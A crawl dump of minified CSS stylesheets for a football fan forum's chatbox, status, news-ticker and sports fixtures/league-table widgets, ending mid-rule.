.conTitle .totalMsgCount, .chatBoxMessenger .openFromBar .controlBtn[data-action="closeChat"], .chatBoxMessenger .openFromBar .controlBtn[data-action="toggleChat"]{display:none;}.chatBoxMessenger .getBack{display:inline-block !important;width:20px;}.chatBoxMessenger .totalMsgCount{font-size:11px;color:#fff;text-indent:0;line-height:18px;padding:0 5px;border-radius:4px;background:#b63f3f;margin-right:4px;}.annTitle p:last-child{margin-bottom:0 !important;}.annTitle p:first-child{margin-top:0 !important;}.chatbox_one_avatar{position:relative;display:inline-block;float:left;line-height:0;}.chatbox_one_avatar .ipsOnlineStatus_online{position:absolute;z-index:1;left:0;bottom:0;color:hsl(120 82% 36%);}#conChat .chatbox_one_avatar .ipsOnlineStatus_online{font-size:9px;}.bimChatbox .popupTitle{white-space:nowrap !important;overflow:hidden;text-overflow:ellipsis;}.inGlobalChat .popupTitle{max-width:140px;}.chatboxArchive .ipsButton--small{font-size:11px;line-height:26px;padding:0 10px;width:33px;}.chatboxArchive tbody tr td:nth-child(1){width:180px;}.chatboxArchive tbody tr td:nth-child(3){width:180px;}.chatboxArchive.ipsTable td.ipsType_break{word-break:break-all;white-space:normal;}.cbArvTitle{display:none !important;}@media screen and (max-width:979px){.cbArvTitle{display:block !important;}}.bimChatbox .ipsEmbeddedVideo{width:240px !important;height:150px;padding-bottom:0;padding-top:0;}.chatbox_chatters_Panel .ipsData__item{padding:0;}.bimChatbox .ipsEmbed_finishedLoading{max-width:200px !important;min-height:100px !important;height:120px !important;}.bimChatbox .ipsRichEmbed_openItem{display:none !important;}.ipsApp .cbTabCount_0{display:none !important;}.convoTab_rooms_content .rooms a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:240px;}#roomChat.inGlobalChat:not(.minimize) .public{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:270px;}.nameInList{line-height:14px;}.nameInList .ipsButton--small{font-size:10px !important;line-height:17px !important;padding:0 5px !important;}#userList .nameInList .username, .chatbox_chatters_Panel .nameInList .username{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:140px;display:inline-block;margin-bottom:3px;}.cProfileHeader_name [data-controller="bim.chatbox.startChat"]{list-style-type:none;}.bimChatbox #loadMore .ipsLoading{display:block;height:30px;}.bimChatbox #loadMoreBtn{height:38px;line-height:36px;}.bimChatbox #loadMoreBtn:hover{opacity:0.9;}.bimChatbox .superchat{font-size:14px;margin:5px;border-radius:3px;}.bimChatbox .superchat .money{font-size:15px;}.bimChatbox .superchat .ipsPhotoPanel{padding:7px;}.bimChatbox .superchat .ipsUserPhoto--tiny img{width:36px;height:36px;border-radius:18px;}.bimChatbox .superchat .msgArea{padding:5px 10px 7px 10px;}#chatInputArea{position:relative;overflow:hidden;padding:0 10px 0 10px;background-color:var(--i-input--ba-co);}.bimChatbox .noMsg, #chatInputArea .ipsSubmitRow, #chatInputArea .ipsUploader__buttons .moxie-shim, #chatInputArea .ipsAttachment_dropZoneSmall_info, #chatInputArea .ipsAttachment_dropZone .ipsUploader__icon{display:none;}#chatInputArea .ipsAttachment_dropZone{padding:0;background:transparent;position:absolute;z-index:1;margin:0;border:0;bottom:6px;opacity:0;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_dropZone{bottom:11px;}#chatInputArea .ipsAttachment_fileList{margin-top:0;padding:0 10px 0 10px;height:auto !important;display:none;}.bimChatbox #chatInputArea.expanded .ipsAttachment_fileList{display:block !important;}.bimChatbox .mediaItems{display:block;max-width:300px;}.bimChatbox .mediaItems .mitem{display:inline-block;margin-bottom:3px;}.bimChatbox .mediaItems .mitem img{height:118px !important;max-width:100%;width:auto;border-radius:3px;}.bimChatbox .mediaItems .mitem audio{height:30px;border-radius:5px;margin-top:4px}.bimChatbox .mediaItems .mitem audio:focus{outline:none;}.bimChatbox.inGlobalChat .mediaItems .mitem audio{max-width:210px;}.bimChatbox.inGlobalChat .mediaItems .mitem{display:block;}.chatboxVideoContainer.mitem{display:inline-block !important;}.chatboxVideo{position:relative;height:118px;width:200px;background:black;border-radius:5px;}.chatboxVideo img{width:100%;}.chatboxVideo a{position:absolute;display:block;top:50%;left:50%;font-size:55px;transform:translate(-50%, -50%);opacity:1;cursor:pointer;}.chatboxVideo a:before{content:"\f01d";font-family:FontAwesome, serif;font-style:normal;font-weight:normal;text-decoration:inherit;}.chatboxVideo a{color:#fff !important;}.chatboxVideo a:hover{color:#aafcff !important;}.chatboxVideo a:hover{opacity:1;}.bimChatbox .groupAvatar{vertical-align:middle;display:inline-block;position:relative;margin-right:5px;width:34px;height:34px;float:left;}.bimChatbox .groupAvatar .av{position:absolute;}.bimChatbox .groupAvatar img{width:21px;height:21px;border-radius:50%;}.bimChatbox .groupAvatar .av:first-child{right:2px;top:0;}.bimChatbox .groupAvatar .av:last-child{bottom:0;left:2px;}.bimChatbox .conTitle .groupAvatar{width:28px;height:28px;}.bimChatbox .conTitle .groupAvatar img{width:16px;height:16px;}.bimChatbox .conTitle .groupAvatar .av:first-child{right:1px;top:0;}.bimChatbox .conTitle .groupAvatar .av:last-child{bottom:2px;left:1px;}.cbCreateGroupForm .ipsField_autocomplete, .cbCreateGroupForm input[type="text"]{max-width:100%;}.cbConfigGroupForm, .cbRenameGroupForm, .cbInviteGroupForm{position:absolute;width:100%;z-index:1;max-height:300px;}.cbConfigGroupForm > .i-padding_2, .cbRenameGroupForm > .i-padding_2, .cbInviteGroupForm > .i-padding_2{padding:5px !important;}.cbConfigGroupForm .ipsToolList_horizontal, .cbRenameGroupForm .ipsToolList_horizontal, .cbInviteGroupForm .ipsToolList_horizontal{padding:7px !important;}.cbConfigGroupForm .ipsButton, .cbRenameGroupForm .ipsButton, .cbInviteGroupForm .ipsButton{font-size:12px;padding:5px 15px;}.cbGgroupMembers{font-size:15px;}.cbGgroupMembers .ipsPhotoPanel:not(:last-child){margin-bottom:8px;}.cbGgroupMembers .uInfo{display:table-cell;vertical-align:middle;height:38px;padding:0 7px;}.cbGgroupMembers{max-height:400px;overflow:auto;}.chatBtn .hideSendBtn[data-action="sendMSG"]{width:0 !important;visibility:hidden !important;padding:0 !important;}.cbIgRow{padding:5px 10px 10px 10px;}.cbIgRow h3, .cbIgRow p{margin:0;line-height:18px;}.chatboxIgnoreSystem .ipsField_autocomplete{max-width:none;}.cbToggleSilent .cbToggleIcon{font-size:20px;}.convoTabs{background:var(--i-background_3);border-bottom:1px solid var(--i-background_4);padding:0.2em 0.4em;}.chatBoxMessenger .convoTabs{padding:0 !important;}.cbImageLightbox{display:block;width:100%;height:100%;background:#000;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:4px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.bimChatbox.minimize .chatBtn button, .inGlobalChat.minimize .disconnected{display:none !important;}.bimChatbox .ipsBox__header-buttons{margin-inline-start:auto;}.bimChatbox .bubbleHim{background:var(--i-background_3);color:var(--i-color_root);}.bimChatbox .bubbleMe{color:var(--i-primary-contrast);background:var(--i-primary);}.bubbleMe .chatbox_msg a, .bubbleHim .chatbox_msg a{color:inherit;border-bottom:1px solid currentColor;}.chatrow--wide{width:100%;}.chatter_row.ipsData__item, .chat_row.ipsData__item{padding:var(--i-sp_1) var(--i-sp_2) var(--i-sp_1) var(--i-sp_2);}.chat_row .ipsUserPhoto{margin-top:5px;}.chatter_row .ipsData__icon .ipsUserPhoto{width:34px;}zz .chatter_row.ipsData__item{gap:10px;}#chatInputArea .ipsUploader__rowPreview{flex:0 0 50px;}#chatInputArea .ipsUploader__container--files .ipsUploader__row{height:80px;}#chatInputArea .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsEditor{border-top:1px solid var(--i-background_4);border-left:0;border-right:0;border-bottom:0;box-shadow:none;border-radius:0;}#cbRichEditor .ipsFieldRow{padding:0 !important;border:0 !important;}#cbRichEditor .ipsComposeArea_editor:not(.ipsComposeArea_minimized) [data-role="mainEditorArea"], #cbRichEditor .ipsEditor__tiptap-wrap{min-height:20px;}#cbRichEditor .tiptap.ProseMirror{min-height:0;padding:1em;}#cbRichEditor.noSendBtn .ipsSubmitRow, #cbRichEditor.noUpload [data-role="attachmentArea"]{display:none;}.chatboxIgnoreSystem .memberForm .ipsFieldRow, .chatboxIgnoreSystem .memberForm .ipsSubmitRow{padding:10px;}.chatboxIgnoreSystem .memResult{max-height:250px;overflow-y:auto;}.bimChatbox .mentionMe{background:var(--i-background_positive-soft);}.emojiPanel .ipsTabs__tab{font-size:1em;}.emojiPanel .emojiPreview{font-size:25px;}.chat_row .ipsEmoji{font-size:20px;}#chatInputArea .ipsUploader__container{margin-top:0;}#chatInputArea .ipsUploader__container{padding-bottom:0;}#chatInputArea .ipsAttach_done{margin-bottom:10px;}.emojiPanel .ipsTabs__panel [data-role='icons']{height:300px;overflow-y:auto;}#chatInputArea .chatBtn{display:flex;justify-content:flex-end;align-items:center;}#chatInputArea .chatBtn > a{margin-inline-end:6px;}#chatInputArea .chatBtn > a:last-of-type{margin-inline-end:0;}#chatInputArea .chatBtn > span{margin:0;}#chatInputArea .chatBtn .charCount{display:none;}#chatInputArea .chatBtn a{text-decoration:none;display:flex;align-items:center;justify-content:center;}.bimChatbox #chatInputArea .btn{padding:0 !important;min-width:0 !important;width:32px !important;height:32px !important;border-radius:16px !important;}.bimChatbox #chatInputArea [data-action="emojiPanel"]{font-size:32px !important;color:var(--i-color_soft);}#roomChat.inGlobalChat.minimize .miniTitle.ipsBox__header{display:flex;align-items:center;justify-content:space-between;}#roomChat.inGlobalChat.minimize .miniTitle .popupTitle{flex-grow:1;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}#roomChat.inGlobalChat.minimize .miniTitle .ipsBox__header-buttons{width:30px;display:flex;align-items:center;justify-content:center;}.chatbox_msg .ipsEmoji img{height:28px;width:auto;vertical-align:baseline !important;}.chatEditArea textarea{height:100px;resize:vertical;border:1px solid var(--i-color_soft) !important;}.chatbox_chatters_Panel .chatter_row .ipsUserPhoto a, #userListIframe .chatter_row .ipsUserPhoto a{position:static;}.ipsNavPanel__nav li[data-navApp="chatbox"] > a .chatboxTabCount{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiCategory{position:relative;}[data-controller="bim.chatbox.emoji"] .emojiHeader{position:sticky;top:0;z-index:10;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search{padding:.7em;background:var(--i-background_4);}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search::before{inset-inline-start:1.5em;}[data-controller="bim.chatbox.emoji"] .ipsIconPicker__search [type="text"]{padding:.4em .6em;padding-inline-start:2.5em;}#chatInputArea{display:flex;width:100%;}#chatInputArea .ipsBox--formTemplate{flex:1;border:none !important;outline:none;box-shadow:none;}@media (min-width:768px){.ipsHeader__primary [data-navapp="chatbox"] .ipsNotification{inset-inline-end:0;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=6112683abf1762958568
body_size: 221
content:
 #ustatusWrapper menu .ipsMenuLabel{font-size:0 !important;}#ustatusWrapper menu .ipsMenuLabel:after{content:'\f141';font-size:15px;font-family:'Font Awesome 5 Free';}#ustatusWrapper .ipsEntry__footer{padding:var(--i-sp_1) var(--i-sp_2);}#ustatusWrapper .ipsEntry__header [data-role="moderation"], #ustatusWrapper [data-role="commentFeed"] .ipsEntry__footer .ipsEntry__controls, #ustatusWrapper menu .ipsMenuCaret{display:none !important;}#ustatusWrapper .ipsEntry--simple{border-top:0;background:var(--i-background_2);margin-bottom:var(--i-sp_1);border-radius:var(--i-box--bo-ra);}#ustatusWrapper .ipsButtonBar{margin-bottom:var(--i-sp_1);border-radius:var(--i-box--bo-ra);font-size:13px;}#ustatusWrapper .ipsEntry__post{padding:var(--i-sp_1) 1.2em;}#ustatusWrapper .ipsComposeAreaWrapper{border-top:0;padding:var(--i-sp_2);border-radius:var(--i-box--bo-ra);}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea__photo{flex:0 0 36px;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsComposeArea_dummy{padding:0.6em;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsEditor{box-shadow:none;}#ustatusWrapper .ipsComposeAreaWrapper .ipsComposeArea_editor .ipsEditor:before{width:8px;height:8px;top:14px !important;inset-inline-end:calc(100% - 3px);}#ustatusWrapper .ipsReact{--_gap:4px;--_react-size:30px;z-index:0;}#ustatusWrapper [data-role="commentFeed"] .ipsEntry__header .ipsPhotoPanel__secondary a{pointer-events:none;cursor:default;font-size:1em;}#ustatusWrapper [data-role="commentContent"] form .ipsSubmitRow.ipsButtons{justify-content:flex-end;}#ustatusWrapper [data-role="commentContent"] form .ipsSubmitRow.ipsButtons > li{display:flex;}#ustatusWrapper :where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded]){max-height:7lh;}.ipsWidget__content .ipsEntry__footer .ipsButton__label, .ipsWidget__content .ipsEntry__group, .ipsWidget__content .ipsEntry__topButton--profile, .ipsWidget__content .ipsComposeArea_formControl, .ipsWidget__content .ipsComposeArea__photo{display:none;}.uStatusBox{background-color:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-box--bo-sh);border-width:var(--i-box--bo-wi);border-style:var(--i-box--bo-st);border-color:var(--i-box--bo-co);}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1762958568
body_size: 389
content:
 .topnewsticker__top{position:sticky;top:var(--i-sticky-offset, 0px);z-index:var(--i-z-index_announcements);}.topnewsticker__content .topnewsticker_ticker, .topnewsticker__sidebar .topnewsticker_ticker{overflow:hidden;visibility:hidden;}.topnewsticker_wrapper{display:flex;align-items:center;justify-content:space-between;background:var(--i-background_1);color:var(--i-color_hard);flex-wrap:nowrap;height:48px;}.topnewsticker_title{font-weight:bold;white-space:nowrap;flex-shrink:0;padding:var(--i-sp_2);border-top-left-radius:var(--i-input--bo-ra);border-bottom-left-radius:var(--i-input--bo-ra);}.topnewsticker_stream{flex:1;overflow:hidden;position:relative;width:100%;}.topnewsticker_items{display:flex;white-space:nowrap;transition:transform 0.4s ease;will-change:transform;margin:0;padding:0;list-style:none;}.topnewsticker_items li{box-sizing:border-box;display:inline-block;white-space:nowrap;padding:10px 25px;margin-right:5px;}.divider_items.topnewsticker_items li{border-left:1px solid var(--i-box--bo-co);}.topnewsticker_ticker:not([data-marquee="true"]) .topnewsticker_items li{min-width:100%;padding:10px 15px;}.topnewsticker_controls{display:flex;gap:5px;flex-shrink:0;padding:var(--i-sp_2);}.topnewsticker_controls button{background:transparent;border:none;font-size:18px;cursor:pointer;transition:opacity 0.2s;min-width:30px;text-align:center;}.topnewsticker_controls button:hover{opacity:0.7;}.cWidgetsManaging .topnewsticker__top, .cWidgetsManaging .topnewsticker__content, .cWidgetsManaging .topnewsticker__sidebar{display:none;}.ipsWidget[data-blockid^="app_topnewsticker"]{border:0 !important;box-shadow:0 0 0 rgba(0,0,0,0) !important;background:transparent !important;}.ipsWidget .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);margin-bottom:0 !important;}.ticker--preview .topnewsticker_wrapper{border-radius:var(--i-box--bo-ra);}@media (max-width:768px){.topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.topnewsticker_controls{justify-content:center;width:100%;}}.ipsWidget--vertical .topnewsticker_wrapper{flex-direction:column;align-items:stretch;height:auto;}.ipsWidget--vertical .topnewsticker_title{width:100%;border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0;}.ipsWidget--vertical .topnewsticker_stream{width:100%;flex:none;overflow:hidden;}.ipsWidget--vertical .topnewsticker_controls{justify-content:center;width:100%;}.ticker--drag{background:var(--i-background_1);}.ticker--drag_icon{cursor:move !important;}@media (max-width:767px){.tickerItemsManage .ticker--drag_icon{width:30px;font-size:17px;}.tickerItemsManage .ipsData.ipsData--table .ipsData__item{display:grid;grid-template-columns:auto 1fr;gap:8px;}.tickerItemsManage .ipsData__mod{grid-column:1 / -1;}.tickerItemsManage .ipsData__mod .ipsButton{padding:6px 8px;}}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1762958568
body_size: -42
content:
 #ldwidget_form_new_ldwidget_add_topic_id .ipsPhotoPanel img, #ldwidget_form_new_ldwidget_add_topic_id .ipsUserPhoto{display:none;}.ldWidget .ipsData:has(.ipsBadge--pinned)::before, .ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Featured Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);border-bottom:var(--i-data--border) solid var(--i-data--bo-co);order:-3;}.ldWidget .ipsData:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ldWidget .ipsData:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}.ldWidget .ipsIndicator{font-size:14px;}.ldWidget .aviewersBg{display:none;gap:0 .3em;padding:.3em .6em;background:var(--i-background_positive);color:var(--i-background_positive-soft);opacity:1;font-weight:600;border-radius:min(var(--i-design-radius), .45em);animation:liveActivity 3s infinite;font-size:.9em;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=6112683abf1762958568
body_size: 2258
content:
 #sportxLeague .ipsPageHeader .ipsPageHeader__title img{height:35px;width:auto;}#sportxLeague .ipsCoverPhoto__container{min-height:120px;aspect-ratio:16 / 3;}#sportxLeague .teamList figure{background:none;}#sportxLeague .teamList .teamLogo, #sportxLeague .teamList .teamLogo img, #elSportxTabsContent .teamList img, #sportxTeam .ipsPageHeader__row figure img{border-radius:min(var(--i-design-radius), 8px);}.ipsData--leagueTable{--i-data--icon-width:120px;}#elSportxTabsContent .ipsData__title img{height:26px;width:auto;}.playerList .player--data{--i-data--basis:270px;--i-data--icon-ratio:1;--i-data--min:2 !important;padding:0;}.playerList .player--data span.fi{font-size:18px;}.sportx-table-teams{--i-data--icon-ratio:1;--i-data--min:2;}.sportx-table-teams.ipsData--grid{--i-data--basis:250px;}.sportx-table-teams.ipsData--mini-grid{--i-data--icon-width:6.5em;}.sportx-table-teams.ipsData--mini-grid .ipsCaterpillar{--i-basis:26px !important;}.sportx-table-teams figure.ipsData__image{width:100%;margin:0;}.sportx-table-teams .ipsCaterpillar > :not(:last-child){margin-inline-end:calc(var(--i-basis) * -.2);}.sportx-table-teams .ipsCaterpillar img{object-fit:cover;}.sportx-table-teams .ipsData__item .ipsData__mod .ipsButton{min-width:36px;--i-button--pa-bl:.8em;}.sportx-table-teams ul.ipsCaterpillar{--i-basis:30px;}.teamList-logos .ipsThumb{display:block;}.teamList-logos .ipsThumb img{width:100%;height:100%;}.playerPhotoContainer{position:relative;}.playerPhotoContainer .playerNumber{position:absolute;left:1rem;top:.5rem;font-size:3.3rem;font-weight:bold;color:#f3f4f6;}.playerPhotoContainer .bottomBadge{position:absolute;bottom:0;left:0;}.playerPhotoContainer .bottomBadge span{font-weight:normal !important;;font-size:max(.8em, 12px);}.playerPhotoContainer .ipsBadge{align-self:start;justify-self:end;margin:10px;background-color:oklch(from var(--i-badge) min(.44, l) min(.065, c) h);color:hsl(0 0% 100%);}#sportxPlayer aside .playerPhotoContainer .playerPhoto{width:100%;border-radius:var(--i-design-radius);}#sportxPlayer aside .playerPhotoContainer .playerNumber{left:1.5rem;top:.5rem;}.player--data .ipsData__title{font-size:1.4em;text-transform:uppercase;margin-bottom:0.5rem;}.matchResultBlock{display:flex;justify-content:space-between;align-items:flex-start;gap:1rem;flex-wrap:nowrap;text-align:center;padding:1rem 0;overflow:hidden;}.matchResultBlock .team_1, .matchResultBlock .team_2{display:flex;flex-direction:column;align-items:center;width:30%;min-width:0;}.matchResultBlock .teamLogo{width:100%;max-width:150px;aspect-ratio:1 / 1;object-fit:cover;border-radius:0.75rem;display:block;}.matchResultBlock > div:nth-child(2){font-size:clamp(1.5rem, 5vw, 3rem);font-weight:bold;width:40%;flex-shrink:1;white-space:nowrap;}.matchResultBlock .teamName{font-size:1.2rem;font-weight:bold;text-transform:uppercase;margin-top:0.5rem;}.matchResultBlock .scoreValue{font-size:3rem;font-weight:bold;}.matchResultBlock .scoreValueWrapper{text-align:center;width:40%;flex-shrink:1;}.matchResultBlock .matchInfo{font-size:14px;font-weight:normal;white-space:nowrap;}.matchResultBlock__mini .scoreValue{font-size:2rem;}.matchResultBlock__mini .teamName{font-size:1rem;}.matchResultBlock__mini .teamLogo{max-width:60px !important;}.matchResultBlock .matchInfo .leagueBadge{display:block;}.ipsData__item .matchResultBlock .teamLogo{max-width:100px;}.sportx__widget_fixtures .matchResultBlock .matchInfo, .ipsData__item .matchResultBlock .matchInfo{display:block;}#sportxFixture .ipsPageHeader__rating .ipsRating{font-size:1.35em;gap:0.5em;align-items:center;}#sportxFixture .ipsPageHeader__rating [data-role="ratingStatus"]{font-size:15px;line-height:28px;}#fixture_edit_score_fixture_score{text-align:center;}#fixture_edit_score_fixture_score .ipsField_short{max-width:120px;font-size:25px;font-weight:bold;padding:10px;}table.scoreTable{width:100% !important;}table.scoreTable.no-footer, table.scoreTable thead, table.scoreTable thead tr, table.scoreTable thead th{border:none !important;}table.scoreTable .tdTeam img{width:36px;height:36px;border-radius:6px;}table.scoreTable thead td{padding:10px !important;}.fixtureResultMini{display:inline-block;min-width:22px;height:22px;line-height:22px;text-align:center;font-weight:600;font-size:13px;border-radius:4px;margin:0 2px;color:#fff;background:#222;box-shadow:0 1px 2px rgba(0, 0, 0, 0.12);letter-spacing:1px;vertical-align:middle;user-select:none;}.fixtureResultMini.win{background:#467c34;}.fixtureResultMini.loss{background:#822c33;}.fixtureResultMini.draw{background:#44474a;}.fixtureResultMini.notPlayed{background:transparent;border:2px solid var(--i-background_3);}.scoreTable .tdForm{white-space:nowrap;}.ipsRichEmbed--sportx-fixture .matchResultBlock{padding:0;}.ipsRichEmbed--sportx-fixture .ipsList .ipsList__value img{height:22px;width:auto;}table.dataTable tbody tr{background:transparent;}.sportx__widget_fixtures, .sportx__widget_tables{container-type:inline-size;}@container (max-width:349px){.scoreTable td.tdTeam .ipsPhotoPanel__text, .tableInfo .formInfo, .scoreTable td.tdForm, .scoreTable th.thForm{display:none;}.matchResultBlock .teamLogo{max-width:30px !important;}.matchResultBlock .teamName{font-size:.7rem !important;}.matchResultBlock .matchInfo{font-size:12px !important;}.matchResultBlock .scoreValue{font-size:1.2rem !important;}.ipsData--teamFixtures .match-row{padding:0 5px;}}.sportx__widget_tables.no-team-link .tdTeam a{pointer-events:none;cursor:default;color:inherit;text-decoration:none;}.ipsWidget[data-blockid^="app_sportx_teamsWidget"]{border:none;background:transparent;box-shadow:none;}.sportx__widget_teams_list a.linkAllTeams{border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_players_carousel .ipsData--grid.ipsData--carousel{--i-data--min:2;--i-data--icon-ratio:1;--i-data--basis:270px;overflow:hidden;padding:0;}.sportx__widget_players_list .player--data{--i-data--border:1px;--i-data--basis:260px;--i-data--min:2 !important;margin-bottom:0;border-color:transparent;}.sportx__widget_players_list .playerList .ipsTitle{background:var(--i-background_3);padding:var(--i-sp_2) 1.2em !important;font-size:16px;}.fixtureEvents .event-row{display:flex;justify-content:space-between;align-items:center;}.fixtureEvents .team1-note{text-align:right;flex:1;}.fixtureEvents .event-time{text-align:center;flex:1;white-space:normal;word-wrap:break-word;}.fixtureEvents .team2-note{text-align:left;flex:1;}.ipsBadge--goal{background:#68a72f;color:hsl(0 0% 100%);}.ipsForm--fixtureEvent .ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:none;}.ipsForm--fixtureEvent .ipsField_stack .ipsInput--text{max-width:none;}.sportx__widget_fixtures .ipsData--carousel{overflow:hidden;gap:15px;--i-data--border:0px;--i-data--basis:380px;}.sportx__widget_fixtures .fixtureTeamsVS{border:1px solid var(--i-background_3);border-left:5px solid var(--i-color_positive);}.sportx__widget_fixtures .fixtureTeamsVS.completed{border-left:5px solid #424242;}.sportx__widget_fixtures .fixtureTeamsVS.completed .ipsColumn__secondary{display:none;}.sportx__widget_fixtures .fixtureTeamsVS.completed .teamScore{display:flex;}.sportx__widget_fixtures .fixtureTeamsVS .ipsColumn__secondary{background:var(--i-background_1);--i-basis:100px;}.sportx__widget_fixtures .fixtureTeamsVS .teamScore{margin-left:auto;font-weight:bold;font-size:1.5em;}.sportx__widget_fixtures .fixtureTeamsVS .ipsList--border > li{padding:10px;}.sportx__widget_fixtures .ipsData--carousel .ipsData__item{gap:5px;padding:0;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDate{line-height:1.4;text-align:center;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureDay, .sportx__widget_fixtures .fixtureTeamsVS .fixtureShortDate{font-size:.8em;color:var(--i-color_soft);text-transform:uppercase;}.sportx__widget_fixtures .fixtureTeamsVS .fixtureTime{font-size:1.8em;font-weight:bold;}.ipsBadge--yellowcard{background:#fbbf24;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--redcard{background:#dc2626;color:hsl(0 0% 100%);width:20px;height:24px;padding:0;border-radius:2px;text-indent:-9999px;overflow:hidden;}.ipsBadge--owngoal{background:#c924dd;color:hsl(0 0% 100%);}.ipsBadge--penalty{background:#f97316;color:hsl(0 0% 100%);}.sportx__widget_tables .btnViewAll{display:block;border-top-left-radius:0;border-top-right-radius:0;}.sportx__widget_tables.hideInfo .tableInfo, .sportx__widget_tables.hideInfo .tableUpdated{display:none;}.sportx__widget_tables th, .sportx__widget_tables td{display:none;}.sportx__widget_tables .score_th_pos, .sportx__widget_tables .score_td_pos, .sportx__widget_tables .score_th_team, .sportx__widget_tables .score_td_team, .sportx__widget_tables .score_th_p, .sportx__widget_tables .score_td_p{display:table-cell;}.sportx__widget_tables.showcol-w [class*="score_th_w"], .sportx__widget_tables.showcol-w [class*="score_td_w"], .sportx__widget_tables.showcol-d [class*="score_th_d"], .sportx__widget_tables.showcol-d [class*="score_td_d"], .sportx__widget_tables.showcol-l [class*="score_th_l"], .sportx__widget_tables.showcol-l [class*="score_td_l"], .sportx__widget_tables.showcol-f [class*="score_th_f"], .sportx__widget_tables.showcol-f [class*="score_td_f"], .sportx__widget_tables.showcol-a [class*="score_th_a"], .sportx__widget_tables.showcol-a [class*="score_td_a"], .sportx__widget_tables.showcol-gd [class*="score_th_gd"], .sportx__widget_tables.showcol-gd [class*="score_td_gd"], .sportx__widget_tables.showcol-pts [class*="score_th_pts"], .sportx__widget_tables.showcol-pts [class*="score_td_pts"], .sportx__widget_tables.showcol-form [class*="score_th_form"], .sportx__widget_tables.showcol-form [class*="score_td_form"]{display:table-cell;}.scoreTableContainer{container-type:inline-size;container-name:scoreTable;}.scoreTableWithHomeAway .home:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_positive-soft);}.scoreTableWithHomeAway .away:is(.score_td_w, .score_td_d, .score_td_l, .score_td_f, .score_td_a){background-color:var(--i-background_negative-soft);}@container scoreTable (max-width:768px){.scoreTableWithHomeAway th.away, .scoreTableWithHomeAway td.away, .scoreTableWithHomeAway th.home, .scoreTableWithHomeAway td.home, .scoreTableWithHomeAway th.overall:not(.score_th_p), .scoreTableWithHomeAway td.overall:not(.score_td_p), .scoreTableWithHomeAway tr.homeAwayHeader{display:none;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel__primary{display:none;}.scoreTableWithHomeAway .score_td_form .fixtureResultMini{overflow:hidden;width:20px;font-size:10px;min-width:18px;}}@media (max-width:979px){.scoreTableContainer{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;--pos-w:50px;}.scoreTableContainer table{min-width:608px;table-layout:auto;border-collapse:collapse;}.scoreTableContainer td{background:var(--i-background_1);}.scoreTableContainer th:nth-child(1), .scoreTableContainer td:nth-child(1){position:sticky;left:0;z-index:2;width:var(--pos-w) !important;min-width:var(--pos-w);max-width:var(--pos-w);}.scoreTableContainer th:nth-child(2), .scoreTableContainer td:nth-child(2){position:sticky;left:var(--pos-w);z-index:2;width:var(--team-w) !important;}.scoreTableWithHomeAway .score_td_team .ipsPhotoPanel{width:var(--team-w);}}@media (max-width:979px){.scoreTableContainer{--team-w:160px;}}@media (max-width:767px){.matchResultBlock .teamLogo{max-width:40px !important;}.matchResultBlock .teamName{font-size:.7rem;}.matchResultBlock .matchInfo{font-size:12px;}.matchResultBlock .scoreValue{font-size:1.5rem;}.player--data 